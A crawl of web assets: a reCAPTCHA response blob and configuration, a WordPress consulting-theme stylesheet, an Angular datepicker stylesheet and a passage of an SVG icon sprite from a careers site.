8KxFDR1XDfCiMO7wop1w77CgMOiO8O1GsKxw4DDlwQaLVHCqTdLwo0/[base64]/wqA1w7tuw5LDkB7DpcK6w7BLwpY+wrRWw4NVE8K0EHnDmMOXwoTDg8OrMMKpw7/[base64]/CkcKhR8OfwqMLw5NVw5JWw43CscKKwrtkw6jCg8Kjw5J+w6TDs8Oewp98NcO0McKyecOCSUhuM0fCk8O1AsOnw5DDnsK2wrbCplsUw5DCrlw1awLCv0nDsmjClsOhAA7DlcKdOg8/[base64]/McOCCmlpwqAzLcKOw5XDoMOVw4YXw7fDomU1w4hJw4QIMDYCNMKvOEnCuXHChcOjw6FSw5R1w60CejBrRcOmAgnCj8K7R8OwPll1bWjDsmN9w6DDhwJlW8KSwoF2w6NVw4cTw5BfcVtyX8OkS8Omw7ZhwqR+w4TDoMK8HsKbwoZAMTYvS8KBwrh+LxUkQA4/wo7DpcOLDMKUHcO5FhTCoyfCtcOcKcKUKk9Rw77DtcOsY8OHwpkVHcKOIHLCmMOMw4LCl0XCkSlXw4PCsMOLw4kISn9ONcK6DRnDgx/[base64]/CoEjDt8Kmw59IMcOHR308VcKoF8K8F8K5HX46AMKYwqEoVl7CtsKdB8OGwowBwr04enJxw68dwpXDicKUb8KLw5o4wqvDvcK7wqXDgEICfsKLwqzDsVrDh8OCw7lLwoR1wpLClMOUw7XCiwdkw7JnwpBSw57CkQ/DnmdcY3RbMcKnwo8RZ8OCw4PDi3/DhcKVw7VVTMO/Vn/[base64]/[base64]/[base64]/CtkVkf8KxEMOFA0zDlcOUZQMiZMOvAHhQGm/[base64]/Du8OYw7hZZ0Bgw51Ow6QdwrLDrA7CocKnwroAw6Zyw7bCiGoDCjHDrXvDpHZ8ZANaSMO1wrtLc8OEwovDjsKYPsODwo/Cs8OcBhFUPCjDvcO9w7IKQhvDvRhoIz4AJcOYDD7Co8Ozw7M4bCBEcS3CscK7KMKkAMKMwoPDqcOTXVHDi0LCgR0jw4LDosOkUV/CugBXb0PDjQh3wrQ8VcOaWSHCqiHCocK1flVtIFHCmh9Swo4eY3gtwpdVw6xibU7DpcOowrPCiCsfasKKZ8K4ScOyCH0RDcKNbsKPwqIpw4/Crz5BBxHDlQliJsKTfUR+OgUDHnM2XD/CkXLDolbDvxUBwp0qw6ByRcKwFXE9NsKTwqjCisOIwo/Cj1Few48xcsKZaMOEf3PChWdcw7BWJmLDqlrCsMO1w6bCpgp3T2PDrDZBdsOiwr5FbD5nSj5MY0tyGnnCl2XCjsKUKD3CkC/DnjzCh1HDuR3DrWLCvXDDs8KwF8KHO3nDqcOab2AhPDplVD3Co2MRVB1dNMKJw6nDj8KSVcOkfsKTNsKzJ2sCJEcmw6/CgcO0Z3F7w5HDvAbChcOhw5zDlB7Cv1g+woxJwqh5BMKvwoDDn3ACwqLDpU7Cn8KrOcOow5sBGMKOVS96CMKLw4xZwp/DgjrDicOJw57Dr8KZwoscw4bClmDDsMK5LMO1w4nCjsKLwoXCrXTCpHBpaUnCiioyw4svw77CoyrDm8K/w4jDpDABNsKiw6XDisK3MMOywqkBwonDkcOmw5jDscOwwq3DmMORLEUNfR5cw5ljBsO0NcOUdShZQhFNw53Dh8O6w71iw7TDmG8Nw58yw7zCoSfClDY/wonCgzDDncKSSgsCZBrCuMKgQsO2wqonK8O6wq7CvhXCkMKpGMOYPzHDk1YywpXCvSrCsjgtSsKVw7/Cri/[base64]/Do0kjNsO4w6lHa8KmLy7CvGPDsBVtw4tKIznDkMKowpQew7jDl1/[base64]/DosKkw6wgwrJiaHfCv8OwwqZIwrEfwqZfAcOyTcK5wrjCl8OBw54cB3/[base64]/DjlBjw50FTMOVUgHCucKTwodafAhpw6BJwpsffsOEw5ZLAmfCih9jw5IywrJ+fzwvwrzDqMKRaX3Cl3rCosKAScOiHsKhGFVVK8K5wpHCmsKtwphAfcKyw49UJBMVVjXDtcKow7U5wo1ub8K2wrU8VGVaNC/DnztJwpXCtsKFw5XCq11/w49jS0nCkcOcLVlMw6jCtMOfeXt8LDLDq8Odw6cow6rDl8OnCXUowqFHXMOPcsKRaD/[base64]/[base64]/NMO6TXZWR1XCpj3ChsKaGwN2w6ksw5HDvU5/MwfCsQJGY8OFKMO9w5DDp8OMw4zCnAnCj3zDk1Fpw5zChDbDtsO0w53DnQfCqcKKwppbw7Fcw6IFwrc/NyHDrgbDnn8Hwo7CrghnL8ORwpAvwpZpKMKEwrzCkcOJE8KswrXDu07CiznCnBvChsK9KTM/[base64]/fwcte2FTCl3CqDBBw6vDhyLCo8K5w7nCumFpChIhwpLDpGPCosO5w4ZFw78Hw5HDlcKRwpEHaAzChcKfwqk8w4sywqDDrsKrw7rDpDIVeTotw7l5DC05WmnCuMK2w651FjVuORN8wqzCnFfDmW3DmTfCvSbDrcKzZS84w4/DqC1Ww6bCmcOkSCzDmcOnTMK1wpBLeMKuw41POUPDtlLDtyHDgkh5w65mw6EPAsKfw5kOw419IBcFw7PCim/[base64]/CrsKgWMKvV8KAwoA4wqfDoXrCsMKlUFs/QibDmsKpFcOkwqjDpsKQSBfCsz3DmWNow6LCpMOZw7AswqPCqlDDtCXDniEDb1EGEcK+YcOeVMOLw4McwrMlExXDqDYwwrBqGXnCvcO6wpoZMcKvwoklck0SwqRPw6AYZMOARgjDq0EyI8OJIQIxSMK/wroww53DmMO6cwTDgUbDvRnCucO6EwLDmcODw4fDsCLCs8KpwpnCrA5aw63Dm8KlFTFIw7gcwrscHz/CoVtZEcOWwrp+wrPDuQp3wqtmZsOTYMKYwqLCkcKzwpXClVB/woF/[base64]/wo3CtSVhwp8LdsOKwrVWw7xbw77DmMOiFUfCrQnCnjBawpQhKcOjwq3CusKwLMOtw73CqsK+w4ESNSPClcOlw4jCucOQZGjDg1xsw5fDsyw7worCl3LCuUFkf1tlVcORPAV+cWTDmE3CgcOQwr/Ck8OiI3XCt3bClh8ebDXCq8KJw7cGw4obwpxpw7JVbhbCuknDkMOZecO+JMKxNWAnwpnDvngHw5vCmWfCocOZE8OhYh/Dk8OEwrDDisK/[base64]/IsKKwqseeMOkw54GKsO+P2HCh8KqayXClcO7LVgVH8Oew6ZIJBs5PzjDjMOhBF9XDh7CtGcOw7HCk1BLwqfCjTLDuwZvwpjCisK/VUbCgcOMZ8OZw4xMY8K5wrF7w4Zbwr7CicOZwoQuPAvDm8KfVHUVwqzCsiJCAMOgHS/[base64]/DsMOHwpcEw585w70TwojDgMKJdMOTHsOVwr9wwprCrHnCvMOxEXpVacOkM8KcVFJYe1rCgcOIcsO6w6FrH8K/wrpYwrd5wo5IOMKuworCtMKqwqggGsKoasOySTLDqcK4wpHDssKBwrHDplR8GcKVwpDCnV8Qwp3DmMOhDMOuw6bCtcOTZi1VwpLCrQ4WwoHDkcOuJyo0TcKgQ2XDv8KDwp/[base64]/DtMK9wpXCiUHCpMKjUx1tZgnCozPCiMOQNMKgBVPCkcKmGVwmWcKUW3jCq8KrEsOtw7IFR0wcw7fDgcO/wqXDmisKwpnDtsK5HsKTA8OYZxfDuUlpcC7DgFPDsx7DoAhJwpUvYcKQw5RaXsKTSMKyGsKjwolGJBvDgcK2w7YKJMOVwopewrvCkBZuw6HDghZIc1NSDyTCpcK4w69bwoXCuMOXw5g7w5/[base64]/wq/[base64]/[base64]/CoBvCj8O4wrfCpcKPw6LDlm3DhsOzw7wwQMK5PMKweSA5w4tww6JFbGI7KcO/fzHCpDvDqMKvFQfCj2/CiFQAV8KtwqfDmsOZwpNFw7IdwoktQ8OpDcKAWcKLw5QiS8KdwoMXDSzCs8KGR8KJwoDCjMOEMcKsIgLCrF5Cwp5uSifDni04PcKdwqDDoFDDkTB+N8O8WGfDjxvCmcO1SMOlwqnDmXMSHsOnG8KKwqMUw4fCpHfDpAJkw4bDk8K/fcO7NMO+w5Bpw6BLa8OYBhsjw58lBifDiMKvw50IEcOuwpjCh0FYKsOawrLDp8Ocw7XDh1E/VcKQE8OYwo49Omwtw7Y1woHDp8K2wp8JUx3CowbDscKHw5BFwr9twqHCsAJMBsO/TDVvw4nDpVDDpsOswrIXw6XCvsO8JnJnSMOpwq/[base64]/DgMOMbMKBw7jDmsOxwq1lQGEzw5PCvMKvw6IWbsOkd8OkwolodMKowpp5w57CpMOiX8ONw7TDssKfJHrCgCfDk8KTw7rCkcKqZRFQPsONfsOLwpIiwqwQW1l+KChzwr7Cp3/CusKrUTDDiXPCuGw2bXPDiXMdHcOHP8OQNGHDqkzCusKIw7hgwrkyWQPCpMK4wpc4EnnDvRTCqHd5GsOHw5vDgUtkw7jCnsOuOV4qw6DCg8O1Vw/CvWISwp5ndMKOasKCw4zDm3/Cq8KtwqDDuMOhwr13acORwpHCsw49w4bDkcOReyjChSU6HyfCsGPDtsOfw5VtDjnCjEzCr8OewpY9wqHDjWDDp2YGwpnCjmTCnsOGA2N7EHvCkWTDn8OgwpzDsMK1bXjDtmzDnMO1FsOQw4PDmENUw4MYZcKQUQQvecOew6B9wrTDrXEBSsK1BElNw53Di8O/[base64]/Dn8OVw6DDtFHDhRRkw68UIMKPwp3ClsK2bMKkw57DiMOyP0Fgw6HDtMO2U8KpZMOWwqENVMK6K8KQw45wYMKWQBNcwpbCl8ODOzFqFsKQwovDuR1tVivCj8OoGMOWWysNQEjDkMKnHmN5RFstKMKCRUHDqMOxTcK5HMOYwqPCoMOmTSHDvE5dwqzDiMKmwrXDkMO/ayvCqgPDs8KYw4EZdl7Dl8Opw6TCtcOACsKPw5slNn3CoWQQABTDncKfTxzDpHvDjQdbwrB0WzfCvlcrw53DhAYvwqvCrcOkw5vCjh/DqMKBw5BkwqvDlcO/w6k2w4xIwonDoxXCmsOPEkoMC8KBEgw4RMOVwpHDjsOBw5LCnsKGw4jCh8KvST7Dt8OYwoHDtMOxOG4Aw5ZjBVJTJMOjNcOBQMKkwp5Ww6Z9RRAIw6LDgFBWwocmw4XCtR1Ew4vDgcK3wq/CjH10NA8hV3vCs8KRF1sZw5tMT8OzwptcaMO6csKSw6bDuXzDicOxw4vDthlJwqLCuh/ClMK+OcKww7nCrkh/[base64]/CgcKVAEfCs3/[base64]/DqcKmwp/[base64]/Cq3c4woTCh1Z8w5heKmvCimzDucOhEcKbXCwFIcKIIcOTNFHDtDfChcKVXjrCrcOYwrrCgRoJUsOOUsOuw5YBUsO4w4jDuzIfw47CmsOAFWzCqDLDpMKFw4/DvlnDgxp2\x22],null,[\x22conf\x22,null,\x226LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://peoplesolutionscenter.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229jqxiEAGr6dJsN2mNxgyl6V403/nyV7o7UdyldzcUKU\\u003d\x22,1,0,null,1,1768820363366,0,0,[89,162],null,[144,63,189,164],\x22RC-qEmZvSXylKVqbg\x22,null,null,null,null,null,\x220dAFcWeA72ngkPHxHoRnUDAu3tRTjMksSTICNEj1cjolURhTS5Tfu09bxmDrx24yKqeoywMVNxemnCn1YZikc7odX98Tq94HDueA\x22,1768903163456]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting-child/style.css?ver=4.0.2
body_size: 648
content:
/*
    Template: consulting
    Theme Name: Consulting Child Theme
    Theme URI: http://consulting.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: Consulting - Business and Finance WordPress theme. Using Consluting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: consulting-child-theme
*/

body #footer {
    background-color: #ffffff !important;
}
.copyright_row {
    background-color: #000 !important;
    position: relative;
}


/****** 12-11-20 ******/
.home_testimonial_main .wpb_wrapper .vc_testimonials .navigation-bullets{
	padding: 0px !important; 
}
/*body .vc_testimonials .style_3.navigation-bullets*/

body .home_testimonial_main .vc_testimonials.style_3.navigation-bullets{
    padding: 0px !important;
}

/****** 20-11-20 ******/
/*body{
	font-family: Raleway !important;
}*/
.page-id-1071 .Hero-Button a {
	color: #fff !important;
}
.stm_services a.read_more_custom span{
    vertical-align: text-top !important;
}
/*.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{
    color: #000 !important;
}*/


/* iPads (portrait and landscape) ----------- */
@media only screen and (min-device-width : 900px) and (max-device-width : 1440px) {
/* Styles */
    .stm-header .stm-navigation__default>ul>li>a {
        padding: 0 10px !important;
    }

}
@media only screen and (min-width: 1024px) and (max-height: 1366px) and (-webkit-min-device-pixel-ratio: 1.5) {
    .stm-header .stm-navigation__default>ul>li>a {
        padding: 0 3px !important;
        font-size: 11px;
    }

}




--- FILE ---
content_type: text/css
request_url: https://hire.myavionte.com/app/careers/lib/angular-datepicker/angular-datepicker.min.css
body_size: 1383
content:
.datepicker a,[datepicker] a,datepicker a{color:inherit;text-decoration:none}.datepicker a:hover,[datepicker] a:hover,datepicker a:hover{text-decoration:none}.datepicker select,.datepicker select:focus,.datepicker select:hover,[datepicker] select,[datepicker] select:focus,[datepicker] select:hover,datepicker select,datepicker select:focus,datepicker select:hover{width:100%;overflow:hidden;background:0 0;color:#fff;background-color:#138efa;border-radius:2px;border:0;margin-top:5px}._720kb-datepicker-calendar-body,._720kb-datepicker-calendar-days-header,._720kb-datepicker-calendar-header,._720kb-datepicker-calendar-years-pagination-pages,.datepicker,[datepicker],datepicker{font-family:Helvetica Neue,Arial,sans-serif;font-size:13.5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0 auto;float:left;clear:right;position:relative}._720kb-datepicker-calendar{background:#fff;color:#333;position:absolute;z-index:999;min-width:220px;margin:0 auto;width:101%;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1) inset;box-shadow:0 0 0 1px rgba(0,0,0,.1) inset;visibility:hidden;overflow:hidden;margin-left:-.5%;padding:0 0 2% 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}._720kb-datepicker-calendar._720kb-datepicker-forced-to-open,._720kb-datepicker-calendar._720kb-datepicker-open{visibility:visible}._720kb-datepicker-calendar-header{text-align:center;font-size:15px;line-height:40px}._720kb-datepicker-calendar-header:nth-child(odd){background:#138efa}._720kb-datepicker-calendar-header:nth-child(even){background:#7bc6fc}._720kb-datepicker-calendar-header-left,._720kb-datepicker-calendar-header-middle,._720kb-datepicker-calendar-header-right{width:15%;float:left}._720kb-datepicker-calendar-header-middle{width:70%}._720kb-datepicker-calendar-header-closed-pagination::after{content:" \25BE"}._720kb-datepicker-calendar-header-opened-pagination::after{content:" \25BE";margin-left:4px;position:relative;bottom:-3px;display:inline-block;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._720kb-datepicker-calendar-body{width:96%;margin:2%;text-align:center}._720kb-datepicker-calendar-day{cursor:pointer;font-size:12.5px;width:12.2%;margin:5px 1%;padding:1.5% 0;float:left;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}._720kb-datepicker-calendar-day._720kb-datepicker-active,._720kb-datepicker-calendar-day:hover{background:rgba(0,0,0,.03)}._720kb-datepicker-calendar-header a,._720kb-datepicker-calendar-header a:hover{text-decoration:none;padding:3% 9% 4% 9%;font-size:13.5px;color:rgba(0,0,0,.55);font-weight:700;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}._720kb-datepicker-calendar-header a:hover{color:rgba(0,0,0,.9);background:rgba(255,255,255,.45)}._720kb-datepicker-calendar-month{color:#fff}._720kb-datepicker-calendar-month span{font-size:13px;color:rgba(0,0,0,.4)}._720kb-datepicker-calendar-month a span i{font-style:normal;font-size:15px}._720kb-datepicker-calendar-month a,._720kb-datepicker-calendar-month a:hover{padding:3px;margin-left:1%}._720kb-datepicker-calendar-years-pagination{padding:2% 0 0 0;float:left;clear:right;width:100%}._720kb-datepicker-calendar-years-pagination a,._720kb-datepicker-calendar-years-pagination a:hover{font-size:12px;padding:0 7px;font-weight:400;margin:3px 1% 0 1%;line-height:20px;display:inline-block}._720kb-datepicker-calendar-years-pagination a._720kb-datepicker-active{color:rgba(0,0,0,.9);font-weight:500;background:rgba(255,255,255,.45)}._720kb-datepicker-calendar-years-pagination-pages a,._720kb-datepicker-calendar-years-pagination-pages a:hover{padding:5px 10px}._720kb-datepicker-calendar-days-header{max-width:100%;margin:0 auto;padding:0 2% 0 2%;background:rgba(19,142,250,.08);border-bottom:1px solid rgba(0,0,0,.02)}._720kb-datepicker-calendar-days-header div{width:14.18%;font-weight:500;font-size:11.5px;padding:10px 0;float:left;text-align:center;color:rgba(0,0,0,.7)}._720kb-datepicker-calendar-days ._720kb-datepicker-default-button{font-size:18.5px;position:relative;bottom:-.5px}._720kb-datepicker-default-button{padding:0 4.5px}._720kb-datepicker-calendar-header-middle._720kb-datepicker-mobile-item{width:95%;float:none;margin:0 auto}._720kb-datepicker-item-hidden{visibility:hidden}._720kb-datepicker-calendar-day._720kb-datepicker-disabled,._720kb-datepicker-calendar-day._720kb-datepicker-disabled:hover,._720kb-datepicker-calendar-years-pagination a._720kb-datepicker-active._720kb-datepicker-disabled,._720kb-datepicker-calendar-years-pagination a._720kb-datepicker-active._720kb-datepicker-disabled:hover,._720kb-datepicker-calendar-years-pagination a._720kb-datepicker-disabled,._720kb-datepicker-calendar-years-pagination a._720kb-datepicker-disabled:hover{color:rgba(0,0,0,.2);background:rgba(25,2,0,.02);cursor:default}

--- FILE ---
content_type: image/svg+xml
request_url: https://hire.myavionte.com/app/careers/assets/asc/icons/asc-icon-sprite.svg
body_size: 481480
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol fill="none" viewBox="0 0 24 24" id="activity" xmlns="http://www.w3.org/2000/svg"><path d="M22 12h-4l-3 9L9 3l-3 9H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="activity-heart" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 11.5h-1l-1.5 3-2-6-1.5 3h-1m3.493-6.364c-2-2.338-5.333-2.966-7.838-.826s-2.858 5.719-.89 8.25c1.485 1.912 5.706 5.751 7.683 7.515.363.324.545.486.758.55.184.055.39.055.575 0 .212-.064.394-.226.757-.55 1.977-1.764 6.198-5.603 7.684-7.515 1.967-2.531 1.658-6.132-.89-8.25-2.549-2.118-5.84-1.512-7.839.826Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai" xmlns="http://www.w3.org/2000/svg"><path d="M16.485 12.867a.923.923 0 0 0 .002-1.734l-1.673-.603a5.858 5.858 0 0 1-3.536-3.535l-.603-1.673a.924.924 0 0 0-.865-.609.926.926 0 0 0-.868.609L8.34 6.995a5.855 5.855 0 0 1-3.536 3.535l-1.671.603a.924.924 0 0 0-.61.867c0 .388.245.736.608.867l1.673.603a5.856 5.856 0 0 1 3.535 3.536l.603 1.673a.923.923 0 0 0 1.733 0l.604-1.673a5.858 5.858 0 0 1 3.535-3.536l1.671-.603Zm-2.18-.809a7.352 7.352 0 0 0-4.438 4.439l-.058.162-.059-.162a7.355 7.355 0 0 0-4.438-4.438L5.15 12l.162-.059a7.351 7.351 0 0 0 4.439-4.438l.058-.162.059.162a7.352 7.352 0 0 0 4.438 4.438l.162.059-.162.059ZM13.911 5.597l.847.305a2.597 2.597 0 0 1 1.567 1.568l.305.846a.84.84 0 0 0 .787.554.839.839 0 0 0 .788-.553l.305-.847a2.595 2.595 0 0 1 1.567-1.567l.848-.306a.84.84 0 0 0 .553-.785.84.84 0 0 0-.553-.789l-.848-.305A2.599 2.599 0 0 1 18.51 2.15l-.305-.846a.838.838 0 0 0-1.574 0l-.306.846a2.597 2.597 0 0 1-1.567 1.568l-.85.306a.84.84 0 0 0-.55.788c0 .351.223.667.553.785Zm3.507-2.256c.355.61.86 1.114 1.469 1.469a4.078 4.078 0 0 0-1.469 1.468A4.083 4.083 0 0 0 15.95 4.81a4.089 4.089 0 0 0 1.468-1.469ZM20.924 18.403l-.846-.305a2.599 2.599 0 0 1-1.568-1.568l-.305-.847a.838.838 0 0 0-1.575 0l-.306.847a2.595 2.595 0 0 1-1.567 1.567l-.846.305a.84.84 0 0 0-.554.786c-.001.351.22.668.553.789l.847.305a2.593 2.593 0 0 1 1.568 1.568l.304.846a.838.838 0 0 0 1.576 0l.306-.846a2.599 2.599 0 0 1 1.567-1.568l.85-.306a.84.84 0 0 0 .55-.788.84.84 0 0 0-.554-.785Zm-3.506 2.256a4.077 4.077 0 0 0-1.468-1.469 4.083 4.083 0 0 0 1.468-1.468c.355.608.86 1.113 1.469 1.468a4.084 4.084 0 0 0-1.469 1.469Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-assistant" xmlns="http://www.w3.org/2000/svg"><path d="M18.219 7.487H12.75V5.868a2.616 2.616 0 0 0 1.87-2.498A2.623 2.623 0 0 0 12 .75a2.623 2.623 0 0 0-2.62 2.62c0 1.183.792 2.173 1.87 2.498v1.62H5.781c-1.24 0-2.25 1.009-2.25 2.25V21c0 1.24 1.01 2.25 2.25 2.25h12.438c1.24 0 2.25-1.01 2.25-2.25V9.737c0-1.24-1.01-2.25-2.25-2.25Zm-7.34-4.117a1.122 1.122 0 0 1 2.242 0 1.122 1.122 0 0 1-2.242 0ZM18.97 21a.75.75 0 0 1-.75.75H5.781a.75.75 0 0 1-.75-.75V9.737a.75.75 0 0 1 .75-.75h12.438a.75.75 0 0 1 .75.75V21Z" fill="currentColor"/><path d="M14.912 16.356c-.777.529-1.811.82-2.912.82s-2.135-.291-2.912-.82a.75.75 0 1 0-.844 1.24c1.024.696 2.358 1.079 3.756 1.079 1.398 0 2.732-.383 3.756-1.08a.75.75 0 0 0-.844-1.239ZM9.055 13.909a.75.75 0 0 0 .75-.75v-.347a.75.75 0 1 0-1.5 0v.347c0 .414.336.75.75.75ZM14.945 13.909a.75.75 0 0 0 .75-.75v-.347a.75.75 0 1 0-1.5 0v.347c0 .414.335.75.75.75Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-automation" xmlns="http://www.w3.org/2000/svg"><path d="M20.55 6.849a.75.75 0 0 0-1.283.778A8.435 8.435 0 0 1 20.485 12c0 4.678-3.806 8.484-8.485 8.484a8.45 8.45 0 0 1-2.338-.333l.744-.358a.75.75 0 0 0-.65-1.352l-2.344 1.127a.751.751 0 0 0-.324 1.049l1.295 2.256a.748.748 0 0 0 1.024.276.75.75 0 0 0 .277-1.023l-.285-.497a9.933 9.933 0 0 0 2.602.355c5.505 0 9.984-4.48 9.984-9.985a9.944 9.944 0 0 0-1.434-5.151ZM12 3.514c.801 0 1.583.117 2.338.334l-.745.358a.75.75 0 0 0 .65 1.351l2.344-1.127a.751.751 0 0 0 .325-1.049l-1.296-2.256a.75.75 0 0 0-1.3.747l.284.496A9.933 9.933 0 0 0 12 2.014c-5.506 0-9.985 4.479-9.985 9.985 0 1.821.495 3.603 1.434 5.151a.75.75 0 0 0 1.283-.778 8.435 8.435 0 0 1-1.217-4.374c.001-4.677 3.807-8.484 8.485-8.484Z" fill="currentColor"/><path d="M16.547 9.375a.75.75 0 0 0-1.025-.274l-.622.359a3.854 3.854 0 0 0-2.15-1.257V7.5a.75.75 0 1 0-1.5 0v.702A3.856 3.856 0 0 0 9.1 9.459l-.622-.36a.75.75 0 1 0-.75 1.3l.621.358A3.814 3.814 0 0 0 8.126 12c0 .438.089.85.223 1.242l-.621.359a.75.75 0 0 0 .75 1.3l.621-.36a3.854 3.854 0 0 0 2.15 1.257v.703a.75.75 0 1 0 1.5 0v-.702a3.856 3.856 0 0 0 2.15-1.257l.622.36a.749.749 0 1 0 .75-1.3l-.62-.359c.134-.392.223-.805.223-1.242 0-.437-.089-.85-.223-1.242l.621-.358a.75.75 0 0 0 .275-1.025ZM12 14.374A2.377 2.377 0 0 1 9.626 12 2.377 2.377 0 0 1 12 9.626 2.377 2.377 0 0 1 14.374 12 2.377 2.377 0 0 1 12 14.374Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-brain" xmlns="http://www.w3.org/2000/svg"><path d="M22.188 9.963c-.109-.27-.397-.99-1.13-1.539a4.538 4.538 0 0 0-.056-1.996 3.427 3.427 0 0 0-.412-.973c-.407-.64-1.096-1.113-1.944-1.368a3.012 3.012 0 0 0-.697-1.922C17.219 1.278 15.983.75 14.641.75c-.867 0-1.74.401-2.393 1.103-.093.1-.167.216-.248.327-.081-.112-.155-.228-.248-.328C11.1 1.152 10.226.75 9.358.75c-1.341 0-2.578.529-3.307 1.415a3.01 3.01 0 0 0-.697 1.922c-.846.255-1.537.728-1.944 1.369-.178.28-.313.598-.412.976a4.543 4.543 0 0 0-.057 1.992c-.732.548-1.02 1.268-1.129 1.539-.433 1.085-.433 2.988 0 4.074.109.27.397.99 1.13 1.539a4.539 4.539 0 0 0 .056 1.996c.1.374.234.692.412.973.407.64 1.097 1.113 1.944 1.368a3.01 3.01 0 0 0 .697 1.922c.73.886 1.966 1.415 3.307 1.415.868 0 1.74-.401 2.394-1.102.093-.1.166-.217.247-.328.081.11.155.227.248.328.653.7 1.525 1.102 2.393 1.102 1.342 0 2.578-.529 3.308-1.415.456-.554.69-1.209.696-1.922.848-.255 1.537-.729 1.944-1.37a3.43 3.43 0 0 0 .413-.976 4.543 4.543 0 0 0 .056-1.992c.732-.548 1.02-1.267 1.13-1.539.434-1.084.434-2.988.001-4.073ZM10.655 21.125c-.37.397-.843.625-1.296.625-.886 0-1.709-.332-2.15-.869a1.517 1.517 0 0 1-.325-.732c.152.006.302.008.45.008.17 0 .337-.003.498-.005a.75.75 0 0 0-.011-1.5H7.81c-.636.009-1.292.018-1.886-.124-.563-.139-1.018-.425-1.248-.788a1.953 1.953 0 0 1-.228-.548 2.99 2.99 0 0 1-.076-1.01l.07.016a5.895 5.895 0 0 0 2.057.096.75.75 0 1 0-.183-1.488 4.52 4.52 0 0 1-1.542-.071c-.378-.087-.652-.15-.93-.355-.398-.297-.561-.704-.64-.9-.287-.72-.287-2.241 0-2.96.078-.197.24-.604.64-.9.278-.205.551-.268.929-.354a4.527 4.527 0 0 1 1.542-.073c.41.06.785-.241.836-.653a.75.75 0 0 0-.653-.835 5.965 5.965 0 0 0-2.058.098l-.068.016a3.046 3.046 0 0 1 .076-1.007c.06-.223.134-.404.228-.552.23-.362.686-.65 1.246-.787.596-.143 1.253-.133 1.889-.125.386-.006.754-.324.76-.739a.75.75 0 0 0-.738-.76 20.254 20.254 0 0 0-.95.005 1.51 1.51 0 0 1 .327-.735c.44-.537 1.264-.869 2.148-.869.454 0 .927.228 1.297.625.384.412.595 1.006.595 1.672v1.35c-1.311-.408-2.424.218-2.915.735a.746.746 0 0 0 .025 1.051.755.755 0 0 0 1.058-.013c.14-.14.843-.74 1.831-.127v3.602c-2.086-.952-3.888.039-4.642.836a.751.751 0 0 0 1.085 1.036c.164-.167 1.598-1.527 3.558-.143v3.011c-1.311-.408-2.424.219-2.915.737a.75.75 0 1 0 1.09 1.032c.083-.088.794-.763 1.826-.12v1.919c-.001.666-.212 1.26-.596 1.672Zm10.14-7.645c-.079.197-.241.604-.64.9-.279.205-.552.268-.93.354a4.471 4.471 0 0 1-1.542.073.748.748 0 1 0-.183 1.488c.253.032.505.047.756.047.44 0 .877-.047 1.302-.144l.069-.017c.029.34.009.682-.076 1.008-.06.223-.133.404-.228.552-.23.362-.686.649-1.246.787-.596.143-1.25.134-1.888.125h-.012a.75.75 0 0 0-.01 1.5c.16.002.326.004.496.004.148 0 .299-.002.452-.008-.044.27-.148.517-.325.733-.44.536-1.264.868-2.148.868-.454 0-.927-.228-1.297-.625-.384-.412-.595-1.006-.595-1.672v-1.921c.986-.612 1.689-.017 1.83.126a.749.749 0 0 0 1.085-1.036c-.491-.517-1.603-1.145-2.915-.737v-3.01c1.957-1.385 3.392-.027 3.557.142a.75.75 0 0 0 1.086-1.035c-.755-.798-2.557-1.79-4.642-.836V7.544c.985-.612 1.689-.016 1.831.126a.75.75 0 0 0 1.084-1.037c-.492-.518-1.604-1.144-2.916-.737V4.547c0-.667.211-1.261.595-1.672.37-.397.843-.625 1.296-.625.886 0 1.709.332 2.15.869.178.216.282.464.325.734-.327-.01-.648-.01-.949-.005a.75.75 0 0 0 .011 1.5h.011c.637-.009 1.293-.018 1.886.124.563.139 1.018.425 1.249.788.093.148.168.329.227.549.085.327.106.67.076 1.01l-.07-.017a5.977 5.977 0 0 0-2.056-.097.75.75 0 0 0-.654.835.744.744 0 0 0 .836.653 4.466 4.466 0 0 1 